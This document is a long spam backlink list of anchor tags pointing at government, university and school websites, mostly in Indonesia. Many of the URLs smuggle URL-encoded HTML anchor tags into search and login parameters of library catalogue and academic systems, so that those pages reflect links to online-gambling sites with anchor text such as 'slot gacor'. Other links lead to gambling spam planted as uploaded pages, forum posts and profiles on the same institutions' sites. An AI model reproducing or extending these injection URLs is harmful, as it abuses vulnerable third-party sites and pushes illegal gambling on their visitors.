<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E">link</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="http://sisfostikes.gunungsari.id/file.txt?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="https://disarpus.cianjurkab.go.id/perpustakaan/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://digilib.sman3jombang.sch.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://eperpus.bbpkciloto.or.id/eperpus/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://e-libdiklat.rsabhk.co.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://www.library.smpmugaru.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="https://www.labora.ac.id/sisfoa/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="https://sisfo.htp.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://perpustakaan.gunungsitolikota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpusda.beltim.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpus.sman1trenggalek.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpus.oganilirkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://perpus.bandungkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://opac.utssurabaya.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
<a href="https://opac.ut.ac.id/browse?action=browse&tag=Author&findBy=Alphabetical&query=O&query2=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot88%3C/a%3E">link</a>
<a href="https://ocw.ppns.ac.id/home/course/masa-tunggu-dalam-mencari-kerja/7">link</a>
<a href="https://sijule-bpsdm.jakarta.go.id/home/course/manajemen-keselamatan-kebakaran-gedung/423">link</a>
<a href="https://akbid-dharmapraja.ac.id/elearning/home/course/askep-kehamilan/4">link</a>
<a href="https://digital.gorontalopost.co.id/author/gabrielleann/">link</a>
<a href="https://study.stcs.edu.np/profile/gabrielleann/">link</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">link</a>
<a href="https://iptrisakti.ac.id/author/superadmin/">link</a>
<a href="https://uskpress.usk.ac.id/commersyiana/loopyna/about/">link</a>
<a href="https://iaijamiatkheir.ac.id/anggota/gabrielleann/">link</a>
<a href="https://lms.mayppacipulus.sch.id/courses/seo/">link</a>
<a href="https://amiliehtechnical.edu.lb/courses/link-slot-gacor-rahasia-menang-besar-di-dunia-slot-online/">link</a>
<a href="https://www.lguc.edu.gh/members/gabrielleann/">link</a>
<a href="https://portal.zeetoddlers.zcss.edu.pk/home/course/english-learning/2">link</a>
<a href="https://mooc.univershu.edu.kz/home/course/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F-%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0-%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B4%D0%B5/3">link</a>
<a href="https://gerbangindah.wonogirikab.go.id/foto/1755687336836-situs-judi-online.html">link</a>
<a href="https://lib.atim.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://library.uindatokarama.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://wilderness-explorers.com/guyana/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://sitenar.madiunkab.go.id/employer/gabrielle-ann">link</a>
<a href="https://scele.pkr.ac.id/app/upload/users/3/3169/looypna.html">link</a>
<a href="https://elearning.stmikkomputama.ac.id/courses/TEST/document/banner.html">link</a>
<a href="https://ocw.ppns.ac.id/home/course/masa-tunggu-dalam-mencari-kerja/7">link</a>
<a href="https://sijule-bpsdm.jakarta.go.id/home/course/manajemen-keselamatan-kebakaran-gedung/423">link</a>
<a href="https://akbid-dharmapraja.ac.id/elearning/home/course/askep-kehamilan/4">link</a>
<a href="https://digital.gorontalopost.co.id/author/gabrielleann/">link</a>
<a href="https://study.stcs.edu.np/profile/gabrielleann/">link</a>
<a href="https://open.bau.edu.tr/home/course/ceza-genel-kurul-kararlar%C4%B1/7">link</a>
<a href="https://iptrisakti.ac.id/author/superadmin/">link</a>
<a href="https://uskpress.usk.ac.id/commersyiana/loopyna/about/">link</a>
<a href="https://iaijamiatkheir.ac.id/anggota/gabrielleann/">link</a>
<a href="https://lms.mayppacipulus.sch.id/courses/seo/">link</a>
<a href="https://amiliehtechnical.edu.lb/courses/link-slot-gacor-rahasia-menang-besar-di-dunia-slot-online/">link</a>
<a href="https://www.lguc.edu.gh/members/gabrielleann/">link</a>
<a href="https://portal.zeetoddlers.zcss.edu.pk/home/course/english-learning/2">link</a>
<a href="https://mooc.univershu.edu.kz/home/course/%D0%91%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F-%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B%D1%88%D0%B0-%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B4%D0%B5/3">link</a>
<a href="https://sitenar.madiunkab.go.id/employer/gabrielle-ann">link</a>
<a href="https://news.wesleyancollege.edu/post/students-share-summer-internship-experiences?commentId=2b1b7b86-208b-4fcd-b4af-5a0f90517af3">link</a>
<a href="https://ih.hs.yzu.edu.tw/post/when-the-journey-begins?commentId=64bfa012-ba34-4e77-94be-a129b68f584a">link</a>
<a href="https://www.usfencounter.stfrancis.edu/post/student-success-center-sees-rapid-growth?commentId=05c4de1e-fcd0-4fa5-97b1-1502ca44ac3f">link</a>
<a href="https://inlislite3.tobakab.go.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.uin-suska.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.sman2situbondo.sch.id/digitalcollection/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ebonus%20slot%3C/a%3E">link</a>
<a href="https://inlislite.bbpkmakassar.or.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://inlislite.banjarbarukota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://inlis.lombokbaratkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Edemo%20slot%3C/a%3E">link</a>
<a href="https://eduweb.cy.edu.tw/module/media/index.php?home=asuijk&sn=30763&sn_ids=&type=2&media_ids=4220">link</a>
<a href="https://online.hneu.edu.ua/mod/forum/discuss.php?d=3643">link</a>
<a href="https://aulasvirtuales.bue.edu.ar/mod/forum/discuss.php?d=211926">link</a>
<a href="https://scalar.usc.edu/works/race-and-the-digital/link-slot-gacor-dan-tren-hiburan-digital-mudah-jepe">link</a>
<a href="https://elearning.urp.edu.pe/author/debywulandari/">link</a>
<a href="https://maharat.tu.edu.sa/course/section.php?id=24426">link</a>
<a href="https://portal.stem.edu.gr/profile/gebyonicann/">link</a>
<a href="https://aulavirtual.fio.unam.edu.ar/mod/forum/discuss.php?d=35724">link</a>
<a href="http://publications.lnu.edu.ua/journals/files/journals/6/articles/5452/supp/5452-9418-1-SP.html">link</a>
<a href="https://mooc.upsi.edu.my/course/view.php?id=8">link</a>
<a href="https://icoase2018.uoz.edu.krd/?page_id=658&view=topic&id=58400#postid-91349">link</a>
<a href="https://engage.alaska.edu/uas/page.aspx?pid=534&dgs2366=3&rid2366=28870&tid2366=18336">link</a>
<a href="https://putramooc.upm.edu.my/mod/forum/discuss.php?d=63720">link</a>
<a href="https://dados.unifei.edu.br/user/tempatbermainslot">link</a>
<a href="https://dados.ifac.edu.br/cs_CZ/user/yovithadian">link</a>
<a href="http://www.stes.tyc.edu.tw/xoops/modules/profile/userinfo.php?uid=3748679">link</a>
<a href="http://journals.hnpu.edu.ua/index.php/literature/comment/view/2994/0/32983">link</a>
<a href="https://bienestarestudiantil.utec.edu.pe/post/pokemon-go-con-tinku-utec?commentId=2067944a-c021-445a-84d8-b4e73b92b1ed">link</a>
<a href="http://siakad.unipar.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E%20">link</a>
<a href="http://siakad.ikipjember.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E">link</a>
<a href="http://pusgam.usk.ac.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Elink%20gacor%3C/a%3E">link</a>
<a href="https://www.ekomandan.tapinkab.go.id/storage/assets/andalalins/usjVIwmqGPrZXWHOTXF1rj0u9pyV0t5GQRx0SkBy.html">link</a>
<a href="https://layarmas.deliserdangkab.go.id/media/files/guyana.html">link</a>
<a href="https://satuportal.rejanglebongkab.go.id/upload/user_profile/iXPTcxXGlJKu9I6xieYxHcOlVHo19YBsfc6gyBvd.html">link</a>
<a href="https://www.pa-amuntai.go.id/index.php?option=com_content&view=article&id=1110">link</a>
<a href="https://bappeda.kotawaringinbaratkab.go.id/Artikel/bappedalitbang-kotawaringin-barat-matangkan-program-transmigrasi-di-arut-selatan-dan-kotawaringin-lama">link</a>
<a href="https://pojokpajak.bukittinggikota.go.id/forum/XxRxAnQO1Tdbdk1ywu3xHpFMV8KxTm">link</a>
<a href="https://akademik.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=20&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="http://sisfostikes.gunungsari.id/file.txt?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="http://sisfo.iain-bone.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Ertp%20slot%3C/a%3E">link</a>
<a href="https://dianasari.padangpanjang.go.id/publikasi4-cari?search1=assets&search4=">link</a>
<a href="https://rsud.subang.go.id/artikel/bincang-sehat-bersama-dr-riri-adriana-spa-mkes">link</a>
<a href="https://peliket.lamongankab.go.id/perusahaan/loopyna-seo">link</a>
<a href="https://disarpus.cianjurkab.go.id/perpustakaan/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://digilib.sman3jombang.sch.id/inlislite3/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://akademik.uhn.ac.id/?mnux=login&lgn=frm&lid=80&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Esitus%20gacor%3C/a%3E">link</a>
<a href="https://spada.htp.ac.id/mod/forum/discuss.php?d=89257">link</a>
<a href="https://library.unindra.ac.id/portfolio/yogboard/index.php?route=information/blogger&blogger_id=1">link</a>
<a href="https://adm-publik.fisip.hangtuah.ac.id/index.php/2018/01/17/rapat-tinjauan-kurikulum-kkni-prodi-administrasi-publik/">link</a>
<a href="http://skripsi.undana.ac.id/index.php?p=show_detail&id=32618&keywords=">link</a>
<a href="https://bio-vet.ipb.ac.id/profile/gabrielleann/">link</a>
<a href="https://ppg-ftk.uinib.ac.id/">link</a>
<a href="https://lensa.unisayogya.ac.id/mod/forum/discuss.php?d=247367">link</a>
<a href="http://hope.poltekparmedan.ac.id/?job=seo-di-website-emersonandfarrar">link</a>
<a href="https://alumni.dinamika.ac.id/members/12345678985/profile/">link</a>
<a href="http://www.stkipmelawi.ac.id/teknologi-canggih-di-balik-slot-online-modern">link</a>
<a href="https://sejarahlisan.um.ac.id/profile/gabrielleann/">link</a>
<a href="https://lipjphki.unair.ac.id/profile/gabrielleann/">link</a>
<a href="https://info.nurulfikri.ac.id/sisfo/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://eperpus.bbpkciloto.or.id/eperpus/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://e-libdiklat.rsabhk.co.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%3C/a%3E">link</a>
<a href="https://journal.global.ac.id/files/journals/1/articles/15709/supp/15709-66870-2-SP.html">link</a>
<a href="https://jpt.poltekkes-tjk.ac.id/files/journals/1/articles/15832/supp/15832-169751-2-SP.html">link</a>
<a href="https://medikom.fkominfo.uniga.ac.id/files/journals/1/articles/556/supp/556-1196-2-SP.html">link</a>
<a href="https://aqa.horizon.ac.id/profile/gabrielleann/">link</a>
<a href="https://karirku.itpln.ac.id/employer/wulandarideby26/">link</a>
<a href="http://learning.upnyk.ac.id/tag/index.php?tag=guyana">link</a>
<a href="https://icecenter.itb.ac.id/en/profile/bella-yuniar/">link</a>
<a href="https://amiktomakakamajene.ac.id/profile/anantarezkyyy/">link</a>
<a href="https://www.ithb.ac.id/post/beasiswa-very-early-bird-oktober-2023?commentId=8921c91d-102b-442d-92af-fde9e736ea72">link</a>
<a href="https://stipjakarta.ac.id/pengumuman/jadwal-lengkap-seleksi-rpl-gelombang-7-stip-jakarta-tahun-2025">link</a>
<a href="https://akbidbbh.ac.id/index.php?pilih=forum&modul=yes&action=viewthread&forum_id=0&thread_id=20978">link</a>
<a href="https://ekonomipembangunan.janabadra.ac.id/post/universitas-dengan-jurusan-ekonomi-pembangunan-terbaik-di-jogja?commentId=eb77c7b9-065e-4a47-9fb9-bfe8c2885d89">link</a>
<a href="https://new.iptrisakti.ac.id/">link</a>
<a href="https://register.quincycollege.edu/ICS/_portletview_/Academics/CSI/CSI__101/2014_10-CSI__101-ON___3/Collaboration.jnz?portlet=Forums_2013-08-23T14-35-57-942&screen=PostView&screenType=change&id=e3bb3b3e-d6af-4267-a482-c45c4f8158f8">link</a>
<a href="https://myheritage.heritage.edu/ICS/Academics/RDG/RDG__502/1920_SU-RDG__502-10/Forums_1.jnz?portlet=Forums_1&screen=PostView&screenType=change&id=68b29714-10ea-455a-9924-16e808e47de6">link</a>
<a href="https://alumni.bowdoin.edu/reunion/page.aspx?pid=1125&dgs7018=3&rid7018=25586&tid7018=17915">link</a>
<a href="https://alumni.life.edu/sslpage.aspx?pid=260&dgs884=3&rid884=19584&tid884=12258">link</a>
<a href="https://proyectosfit.um.edu.mx/alt-f4/2025/10/03/link-slot-gacor-jalan-pintas-menuju-jackpot-online/">link</a>
<a href="https://reoc.brockport.edu/profile/lidyaforty/">link</a>
<a href="https://docs.dsrs.illinois.edu/s/4no9a4FC0">link</a>
<a href="https://mooc.ifro.edu.br/mod/forum/discuss.php?d=29598">link</a>
<a href="http://apps.lonestar.edu/blogs/debuell/44percent/">link</a>
<a href="https://www.atakamul.edu.kw/post/ministry-circular?commentId=14f31589-6015-4498-8fb1-9315b8847673">link</a>
<a href="https://www.bmch.edu.in/post/chitradurga-explodes-with-innovation-at-the-5th-yuva-ksoga-conference-2025?commentId=066ace0c-b188-4504-8418-c868f7ac78da">link</a>
<a href="https://enauczanie.pg.edu.pl/moodle/tag/index.php?tc=1&tag=guyana">link</a>
<a href="https://claroline.umss.edu.bo/claroline/phpbb/viewtopic.php?topic=276&cidReset=true&cidReq=PARIWISATA">link</a>
<a href="https://connects.ctschicago.edu/forums/users/149917/">link</a>
<a href="https://jstic.ptit.edu.vn/jstic-ptit/files/journals/1/articles/1805/68e05fcd54122.html">link</a>
<a href="https://revistatema.facisa.edu.br/files/journals/1/articles/12104/supp/12104-145338-1-SP.html">link</a>
<a href="http://journal.ussh.vnu.edu.vn/files/journals/2/articles/11822/supp/11822-73816-1-SP.html">link</a>
<a href="https://dadosabertos.ifc.edu.br/vi/user/nitavior">link</a>
<a href="https://dados.ifrs.edu.br/fi/user/etsiaab">link</a>
<a href="https://dadosabertos.ufersa.edu.br/user/sabella">link</a>
<a href="https://my.talladega.edu/ICS/Academics/BUS/BUS__368/2016_FA-BUS__368-FT/Blog.jnz?portlet=Blog&screen=View+Post&screenType=next&&Id=0f98ba31-4ded-4d9c-b575-c5186c04d63a">link</a>
<a href="https://sp.ucn.edu.co/virtualmente_old/Lists/Discusion%20de%20grupo/Flat.aspx?RootFolder=%2Fvirtualmente%5Fold%2FLists%2FDiscusion%20de%20grupo%2FLink%20Slot%20Gacor%20dan%20Tren%20Hiburan%20Digital%20Mudah%20Jepe&FolderCTID=0x01200200DD4DFD815817FA42B6B45BB380939F1E">link</a>
<a href="https://idiomas.ifgoiano.edu.br/blog/index.php?entryid=7741">link</a>
<a href="https://www.library.smpmugaru.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="https://www.labora.ac.id/sisfoa/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="https://stainumadiun.iiknutuban.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20demo%3C/a%3E">link</a>
<a href="http://qena.gov.eg/citizens/cases/Response.aspx">link</a>
<a href="https://ead.pge.rs.gov.br/tag/index.php?tc=1&tag=slot%20demo%20pg">link</a>
<a href="https://ssp.nidm.gov.in/tag/index.php?tc=1&tag=slot%20demo%20pg">link</a>
<a href="http://sigam.car.gov.co/course/view.php?id=30&section=12">link</a>
<a href="https://maharatech.gov.eg/course/view.php?id=43">link</a>
<a href="https://cbexapp.noaa.gov/tag/index.php?tc=1&tag=union">link</a>
<a href="https://sisfo.htp.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://simpeg.uhn.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://siakad.uscnd.ac.id/index.php?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20gacor%3C/a%3E">link</a>
<a href="https://onlinecourse-imeri.fk.ui.ac.id/course/view.php?id=135">link</a>
<a href="https://disperkim.wajokab.go.id/berita/detail/link-slot-gacor-dan-tren-hiburan-digital-mudah-jepe">link</a>
<a href="https://www.beyoutifulbydrtompi.id/post/tampil-lebih-muda-tanpa-kantung-mata-dengan-midfacelifting?commentId=026efb0a-2b28-4f83-a6ee-9537b7c17ccc">link</a>
<a href="https://siakad.unipdu.ac.id/?mnux=login&lgn=frm&lid=100&nme=%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://pustaka.stai-tbh.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://perpustakaan.unaja.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20garansi%3C/a%3E">link</a>
<a href="https://dp3akb.jatengprov.go.id/jogokonco/karya/link-slot-gacor-dan-tren-hiburan-digital-mudah-jepe">link</a>
<a href="http://industri.disperindag.garutkab.go.id/detailfoto/index/107">link</a>
<a href="https://jsni.solokkab.go.id/public/listing/wisata-menarik-di-solok">link</a>
<a href="https://dvc.mard.gov.vn/cms/SitePages/slot-garansi-kekalahan-100.aspx">link</a>
<a href="http://www.redsea.gov.eg/taliano/Lists/Lista%20dei%20reclami/DispForm.aspx?ID=3155447">link</a>
<a href="https://learn.continuinged.isl.in.gov/user/profile.php?id=2707">link</a>
<a href="https://perpustakaan.rsulin.kalselprov.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=slot&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://perpustakaan.gunungsitolikota.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://perpustakaan.binadarma.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20maxwin%3C/a%3E">link</a>
<a href="https://spm-belmawa-ptvp.kemdikbud.go.id/forum/diskusi/52gjkgv8">link</a>
<a href="https://dinkes.kendalkab.go.id/konten/detailpost/MGZTYWhQSkNQQjUrUWpTZmlNMit2dz09/klinik.html">link</a>
<a href="https://lmsspada.kemdiktisaintek.go.id/mod/forum/discuss.php?d=276368">link</a>
<a href="https://perpustakaan.atmaluhur.ac.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpusda.beltim.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpus.sman1trenggalek.sch.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot%20resmi%3C/a%3E">link</a>
<a href="https://perpus.oganilirkab.go.id/opac/browse?action=browse&tag=Author&findBy=Alphabetical&query=loopyna&query2=%20%3Ca%20href=%22https://www.thebrandunion.com/%22%3Eslot777%3C/a%3E">link</a>
